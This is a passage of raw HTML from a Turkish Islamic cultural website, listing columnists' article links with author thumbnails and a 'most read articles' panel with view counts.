        <div class="baslik"><a href="/yazarlar/mehdi-birdal/guzel-bakarsan-guzel-gorursun/561/" title="Mehdi Birdal"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240416095928.jpg" width="80" height="100" alt="Mehdi Birdal" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-birdal/" title="Mehdi Birdal">Mehdi Birdal</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-birdal/guzel-bakarsan-guzel-gorursun/561/" title="Güzel Bakarsan Güzel Görürsün">  Güzel Bakarsan Güzel Görürsün</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="Turgut Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240710113631.jpg" width="80" height="100" alt="Turgut Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-atam/" title="Turgut Atam">Turgut Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü">  15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Uğur Aktaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240604171516.jpg" width="80" height="100" alt="Uğur Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ugur-aktas/" title="Uğur Aktaş">Uğur Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Zafer ve Yenilgi - Sahanın Galip ve Mağlupları">  Zafer ve Yenilgi - Sahanın Galip ve Mağlupları</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ali Kıran"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220415114531.webp" width="80" height="100" alt="Ali Kıran" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-kiran/" title="Ali Kıran">Ali Kıran</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ey Mücteba">  Ey Mücteba</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Ülkü Aras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240427153005.jpg" width="80" height="100" alt="Ülkü Aras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ulku-aras/" title="Ülkü Aras">Ülkü Aras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Biz Seni Tanıyabildik mi?">  Biz Seni Tanıyabildik mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Yakup Kumak"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250212121728.jpeg" width="80" height="100" alt="Yakup Kumak" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yakup-kumak/" title="Yakup Kumak">Yakup Kumak</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2">  Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="Kadir Akaras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250904175828.jpg" width="80" height="100" alt="Kadir Akaras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kadir-akaras/" title="Kadir Akaras">Kadir Akaras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="En Güçlü Ses Sessizliktir">  En Güçlü Ses Sessizliktir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Tevekkül Erol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827174003.jpg" width="80" height="100" alt="Tevekkül Erol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tevekkul-erol/" title="Tevekkül Erol">Tevekkül Erol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir">  Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Ali Haydar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20231206125623.jpg" width="80" height="100" alt="Ali Haydar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-haydar/" title="Ali Haydar">Ali Haydar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Şüphesiz Sana Kevser’i Verdik">  Şüphesiz Sana Kevser’i Verdik</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Murtaza Akbulut"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200617160859.jpg" width="80" height="100" alt="Murtaza Akbulut" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-akbulut/" title="Murtaza Akbulut">Murtaza Akbulut</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Ramazan ayı ve Oruç">  Ramazan ayı ve Oruç</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İshak Savcı"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415094320.jpg" width="80" height="100" alt="İshak Savcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-savci/" title="İshak Savcı">İshak Savcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İlahi Çağrıya Kulak Verelim">  İlahi Çağrıya Kulak Verelim</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Özgür Arapoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20191108174717.jpg" width="80" height="100" alt="Özgür Arapoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ozgur-arapoglu/" title="Özgür Arapoğlu">Özgür Arapoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti">  Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Ali Çalar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172414.jpg" width="80" height="100" alt="Ali Çalar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-calar/" title="Ali Çalar">Ali Çalar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse">  Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="Bülent Özbaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415092919.jpg" width="80" height="100" alt="Bülent Özbaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bulent-ozbas/" title="Bülent Özbaş">Bülent Özbaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="İmam Cafer Sadık (a.s) Kimdir? - 2">  İmam Cafer Sadık (a.s) Kimdir? - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Mahmut Acar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415093719.jpg" width="80" height="100" alt="Mahmut Acar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mahmut-acar/" title="Mahmut Acar">Mahmut Acar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Fitne ve Fitneci">  Fitne ve Fitneci</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Ersan Baydemir"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200928091856.jpg" width="80" height="100" alt="Ersan Baydemir" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ersan-baydemir/" title="Ersan Baydemir">Ersan Baydemir</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Bundan Nötrü Yok!">  Bundan Nötrü Yok!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Mehdi Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240706125049.jpg" width="80" height="100" alt="Mehdi Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aydin/" title="Mehdi Aydın">Mehdi Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Youtube Bilgeliği">  Youtube Bilgeliği</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Murtaza Turabi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250213174414.jpg" width="80" height="100" alt="Murtaza Turabi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-turabi/" title="Murtaza Turabi">Murtaza Turabi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Tevessülün Şirkle Alakası">  Tevessülün Şirkle Alakası</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Murat Olgun"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150931.jpeg" width="80" height="100" alt="Murat Olgun" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murat-olgun/" title="Murat Olgun">Murat Olgun</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?">  Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Hasan Bedel"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172934.jpg" width="80" height="100" alt="Hasan Bedel" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-bedel/" title="Hasan Bedel">Hasan Bedel</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Alay Edilen Değerlerimiz">  Alay Edilen Değerlerimiz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Ali Akın Caba"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230617124500.jpg" width="80" height="100" alt="Ali Akın Caba" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-akin-caba/" title="Ali Akın Caba">Ali Akın Caba</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Kölelik Elbisesi İçinde Özgürlük Arayanlar!">  Kölelik Elbisesi İçinde Özgürlük Arayanlar!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Metin Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20210813130940.jpg" width="80" height="100" alt="Metin Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-atam/" title="Metin Atam">Metin Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Biz Kimiz?">  Biz Kimiz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Mehdi Aksu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200729104038.png" width="80" height="100" alt="Mehdi Aksu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aksu/" title="Mehdi Aksu">Mehdi Aksu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Üslup Tavır Strateji!">  Üslup Tavır Strateji!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Ali Carfi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20201002124257.jpg" width="80" height="100" alt="Ali Carfi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-carfi/" title="Ali Carfi">Ali Carfi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi">  Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="Abbas Akyüz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20241022140641.jpg" width="80" height="100" alt="Abbas Akyüz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abbas-akyuz/" title="Abbas Akyüz">Abbas Akyüz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3">  İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ali Oluz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240130153605.jpg" width="80" height="100" alt="Ali Oluz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-oluz/" title="Ali Oluz">Ali Oluz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet">  Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Metin Ova"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240415083346.jpg" width="80" height="100" alt="Metin Ova" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-ova/" title="Metin Ova">Metin Ova</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Bu Bir Tiyatro Aslında!">  Bu Bir Tiyatro Aslında!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Hüseyin Türkoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230317121708.jpg" width="80" height="100" alt="Hüseyin Türkoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-turkoglu/" title="Hüseyin Türkoğlu">Hüseyin Türkoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Seyyid Hasan Nasrallah’ın Ölümsüz Mirası">  Seyyid Hasan Nasrallah’ın Ölümsüz Mirası</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
  <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >4205 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
  <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3644 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
  <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3631 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik/4376/" title="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”">Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”..</a></div>
  <div class="haber"><a href="/sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik/4376/" title="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”"><img src="/images/haberler/t_sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik.jpg" width="100" class="img-rounded" height="60" alt="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”"/>Dua, Yüce Allah’a yakınlaşmanın merdiveni ve insanın günahlarını sürekli olarak ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >700 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla">İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla</a></div>
  <div class="haber"><a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla"><img src="/images/haberler/t_imam-k-zim-in-a-s-faziletler-denizinden-bir-damla.jpg" width="100" class="img-rounded" height="60" alt="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla"/>İmam Kâzım’ın (a.s) faziletleri, diğer masum İmamlar (a.s) gibi, engin ve sınırs..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >669 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto/4373/" title="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO">Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO..</a></div>
  <div class="haber"><a href="/kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto/4373/" title="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO"><img src="/images/haberler/t_kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto.jpg" width="100" class="img-rounded" height="60" alt="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO"/>Kevser Kültür Merkezi, Hz. Muhammed’in (s.a.a) peygamberlikle şereflendirildiği ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >593 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/recep-ayinin-amelleri/2483/" title="Recep Ayının Amelleri ">Recep Ayının Amelleri </a></div>
   <div class="haber"><a href="/recep-ayinin-amelleri/2483/" title="Recep Ayının Amelleri "><img src="/images/haberler/t_recep-ayinin-amelleri.jpg" width="100" class="img-rounded" height="60" alt="Recep Ayının Amelleri "/>Recep Ayının Amelleri </a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >25378 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
   <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4205 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
   <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3644 Okunma</div>    
   <div class="ckic_top-haber">
